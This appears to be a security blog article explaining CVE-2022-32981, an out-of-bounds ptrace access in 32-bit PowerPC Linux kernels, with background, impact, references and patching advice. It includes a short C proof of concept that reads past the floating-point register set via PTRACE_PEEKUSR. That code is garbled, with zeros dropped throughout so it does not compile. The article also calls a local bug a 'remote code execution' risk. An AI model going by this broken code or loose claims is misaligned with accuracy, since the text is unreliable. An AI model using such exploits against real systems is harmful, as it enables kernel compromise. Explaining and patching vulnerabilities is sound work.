A critical security vulnerability, CVE-2022-32981, was uncovered in the Linux kernel for PowerPC (ppc) 32-bit platforms, specifically affecting versions up to 5.18.3. This flaw revolves around buffer overflows present in the kernel's implementation of the ptrace system call, especially when processes attempt to access floating point CPU registers with PTRACE_PEEKUSR and PTRACE_POKEUSR.
In this article, we break down what makes this bug dangerous, how it can be exploited, and provide code snippets for better understanding. We’ll also link to official references for more technical details.
What is ptrace and Why is it Important?
The ptrace system call allows one process (often a debugger or tracer) to control another process’s execution, look into its memory and registers, and even modify them. This is what makes tools like gdb possible on Linux.
Under PowerPC architecture, PTRACE_PEEKUSR/POKEUSR are used to read or write CPU user registers such as general-purpose and floating point registers.
The Vulnerability in Simple Terms
On 32-bit PowerPC architectures, the kernel’s handlers for PTRACE_PEEKUSR and PTRACE_POKEUSR do not perform sufficient checks when accessing the floating point registers. This lack of bounds checking can allow user space processes to read or write memory beyond the intended register set—causing a buffer overflow.
This can potentially result in privilege escalation or remote code execution by overwriting sensitive data structures in kernel memory.
Technical Details
When a process calls ptrace(PTRACE_PEEKUSR, ...) or ptrace(PTRACE_POKEUSR, ...) to access floating-point registers, the kernel expects an index parameter specifying which register to access.
The bug: There’s no proper bounds check on the index parameter. An attacker can specify an index that’s out-of-bounds, causing the kernel to access or write memory that it shouldn’t.
Exploit Example (Simplified PoC)
The following example demonstrates reading beyond the floating point register set using PTRACE_PEEKUSR. This code won’t work on all systems *as is* (due to security improvements or lack of PowerPC hardware), but illustrates the idea.
#include <sys/ptrace.h>
#include <stdio.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#define OUT_OF_BOUNDS_INDEX 40 // beyond the valid register index on PPC32
int main() {
pid_t child = fork();
if (child == ) {
// Child process: allow tracing
ptrace(PTRACE_TRACEME, , NULL, NULL);
raise(SIGSTOP);
return ;
} else {
// Parent process: wait for child to stop
wait(NULL);
// Try to read a floating point register, using an out-of-bounds index
long data = ptrace(PTRACE_PEEKUSR, child, (void*)(OUT_OF_BOUNDS_INDEX * sizeof(long)), NULL);
printf("Read data: x%lx\n", data);
ptrace(PTRACE_CONT, child, NULL, NULL);
wait(NULL); // Wait for child to finish
}
return ;
}
What’s happening:
The code attempts to read a value from a register index way beyond the legal range, which the kernel should protect against—but due to the bug, it doesn’t.
References and Links
- Debian Security Tracker: CVE-2022-32981
- NVD - CVE-2022-32981
- Linux Kernel Patch
- ptrace man page
Local Privilege Escalation:
A malicious user with access to a shell on a vulnerable PPC32 Linux system could exploit this to gain root or execute arbitrary code at the kernel level.
System Instability:
Improper kernel memory access can lead to system crashes, unpredictable behavior, and security compromise.
Fix and Mitigation
Patched in Linux kernel:
The bug is fixed in kernel versions after 5.18.3, where bounds checking was implemented for both PEEKUSR and POKEUSR accesses.
Recommendation:
If you are running a Linux build on a 32-bit PowerPC system, update your kernel immediately. If updating is not feasible, restrict local shell access and untrusted user processes as much as possible.
Conclusion
CVE-2022-32981 highlights the importance of strict boundary checks, especially in code that deals directly with hardware registers and the kernel. While exotic in that it only affects PowerPC 32-bit Linux systems, it’s a real-world example of how a small oversight can lead to serious security bugs. Always keep your systems up to date and audit critical interfaces!
Timeline
Published on: 06/10/2022 20:15:00 UTC
Last modified on: 06/27/2022 15:35:00 UTC
